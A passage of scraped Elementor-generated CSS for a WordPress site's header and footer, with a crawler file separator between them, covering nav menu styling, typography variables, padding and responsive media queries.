--e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 15px;}.elementor-1652 .elementor-element.elementor-element-7f9e63c0{text-align:left;}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 img{width:180px;max-width:180%;}.elementor-bc-flex-widget .elementor-1652 .elementor-element.elementor-element-1b3d8f8d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1652 .elementor-element.elementor-element-44b3abd6{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-accent );--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:25px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6.elementor-element{--align-self:flex-end;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle{margin-left:auto;border-width:0px;border-radius:0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e50a0bf-font-family ), Sans-serif;font-size:var( --e-global-typography-e50a0bf-font-size );font-weight:var( --e-global-typography-e50a0bf-font-weight );font-style:var( --e-global-typography-e50a0bf-font-style );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-80b8e7c );fill:var( --e-global-color-80b8e7c );padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F15D2F;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item:before,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item:after{border-color:#F15D2F;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-underline .elementor-item:after,
					 .elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-overline .elementor-item:before,
					 .elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-double-line .elementor-item:before,
					 .elementor-1652 .elementor-element.elementor-element-44b3abd6 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle{color:var( --e-global-color-e30238f );fill:var( --e-global-color-e30238f );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown{background-color:#F6F3F3F7;border-radius:0px 0px 0px 0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a:focus,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle:hover,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle:focus{color:var( --e-global-color-80b8e7c );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a:focus,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-80b8e7c );background-color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;font-style:normal;letter-spacing:0px;word-spacing:0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown a{padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-accent );border-bottom-width:1px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle:hover, .elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle:hover svg, .elementor-1652 .elementor-element.elementor-element-44b3abd6 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-text );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle:hover, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-menu-toggle:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1652 .elementor-element.elementor-element-54c3b694{width:25%;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d{width:75%;}}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-container{min-height:55px;}.elementor-1652 .elementor-element.elementor-element-77baa97f{padding:0px 5px 0px 5px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 img{max-width:120px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1652 .elementor-element.elementor-element-77baa97f{margin-top:00px;margin-bottom:00px;padding:5px 0px 5px 5px;}.elementor-1652 .elementor-element.elementor-element-54c3b694{width:54%;}.elementor-bc-flex-widget .elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 > .elementor-widget-container{padding:15px 10px 15px 10px;}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 img{width:120px;max-width:120px;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d{width:46%;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}}

--- FILE ---
content_type: text/css
request_url: https://celestix.com/wp-content/uploads/elementor/css/post-1697.css?ver=1763938191
body_size: 1651
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1697 .elementor-element.elementor-element-6e02834d:not(.elementor-motion-effects-element-type-background), .elementor-1697 .elementor-element.elementor-element-6e02834d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7843488 );background-image:url("https://celestix.com/wp-content/uploads/2023/10/AdobeStock_181566647-scaled-1.jpeg");background-position:center center;}.elementor-1697 .elementor-element.elementor-element-6e02834d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-1697 .elementor-element.elementor-element-6e02834d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-454233e2{text-align:center;}.elementor-1697 .elementor-element.elementor-element-454233e2 .elementor-heading-title{font-size:22px;font-weight:500;color:var( --e-global-color-80b8e7c );}.elementor-1697 .elementor-element.elementor-element-5649edb9:not(.elementor-motion-effects-element-type-background), .elementor-1697 .elementor-element.elementor-element-5649edb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#67686B;}.elementor-1697 .elementor-element.elementor-element-5649edb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1697 .elementor-element.elementor-element-5649edb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1697 .elementor-element.elementor-element-89aa24e > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-1697 .elementor-element.elementor-element-19808279 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1697 .elementor-element.elementor-element-19808279:not(.elementor-motion-effects-element-type-background), .elementor-1697 .elementor-element.elementor-element-19808279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#67686B;}.elementor-1697 .elementor-element.elementor-element-19808279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 15px 0px;}.elementor-1697 .elementor-element.elementor-element-19808279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1697 .elementor-element.elementor-element-156ab474 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-2f0e6d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1697 .elementor-element.elementor-element-2f0e6d0{text-align:left;}.elementor-1697 .elementor-element.elementor-element-2f0e6d0 img{width:201px;max-width:140%;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-3b17c501 > .elementor-widget-container{margin:12px 0px 0px 2px;padding:0px 0px 0px 0px;}.elementor-1697 .elementor-element.elementor-element-3b17c501.elementor-element{--align-self:flex-start;}.elementor-1697 .elementor-element.elementor-element-3b17c501{text-align:left;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:1.5em;color:rgba(255,255,255,0.79);}.elementor-1697 .elementor-element.elementor-element-3095cf3e > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-1697 .elementor-element.elementor-element-3095cf3e .elementor-heading-title{font-family:var( --e-global-typography-aa2ef63-font-family ), Sans-serif;font-size:var( --e-global-typography-aa2ef63-font-size );font-weight:var( --e-global-typography-aa2ef63-font-weight );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );color:#ffffff;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e50a0bf-font-family ), Sans-serif;font-size:var( --e-global-typography-e50a0bf-font-size );font-weight:var( --e-global-typography-e50a0bf-font-weight );font-style:var( --e-global-typography-e50a0bf-font-style );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-80b8e7c );fill:var( --e-global-color-80b8e7c );padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-80b8e7c );}.elementor-1697 .elementor-element.elementor-element-725ebc97 > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-1697 .elementor-element.elementor-element-725ebc97 .elementor-heading-title{font-family:var( --e-global-typography-aa2ef63-font-family ), Sans-serif;font-size:var( --e-global-typography-aa2ef63-font-size );font-weight:var( --e-global-typography-aa2ef63-font-weight );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );color:#ffffff;}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e50a0bf-font-family ), Sans-serif;font-size:var( --e-global-typography-e50a0bf-font-size );font-weight:var( --e-global-typography-e50a0bf-font-weight );font-style:var( --e-global-typography-e50a0bf-font-style );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-80b8e7c );fill:var( --e-global-color-80b8e7c );padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-80b8e7c );}.elementor-1697 .elementor-element.elementor-element-6b157388 > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-1697 .elementor-element.elementor-element-6b157388 .elementor-heading-title{font-family:var( --e-global-typography-aa2ef63-font-family ), Sans-serif;font-size:var( --e-global-typography-aa2ef63-font-size );font-weight:var( --e-global-typography-aa2ef63-font-weight );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );color:#ffffff;}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e50a0bf-font-family ), Sans-serif;font-size:var( --e-global-typography-e50a0bf-font-size );font-weight:var( --e-global-typography-e50a0bf-font-weight );font-style:var( --e-global-typography-e50a0bf-font-style );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-80b8e7c );fill:var( --e-global-color-80b8e7c );padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-80b8e7c );}.elementor-1697 .elementor-element.elementor-element-1d59cef4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1697 .elementor-element.elementor-element-1d59cef4:not(.elementor-motion-effects-element-type-background), .elementor-1697 .elementor-element.elementor-element-1d59cef4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#67686B;}.elementor-1697 .elementor-element.elementor-element-1d59cef4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-1697 .elementor-element.elementor-element-1d59cef4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1697 .elementor-element.elementor-element-6fa0183d{margin-top:0px;margin-bottom:0px;}.elementor-1697 .elementor-element.elementor-element-55f6dba8 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1697 .elementor-element.elementor-element-55f6dba8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:#EFEBEB;}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1697 .elementor-element.elementor-element-c00c11b{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-widget-container{text-align:right;}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon i{color:rgba(255,255,255,0.45);}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon svg{fill:rgba(255,255,255,0.45);}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon:hover i{color:#00ce1b;}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1697 .elementor-element.elementor-element-6e02834d{padding:25px 20px 25px 20px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size 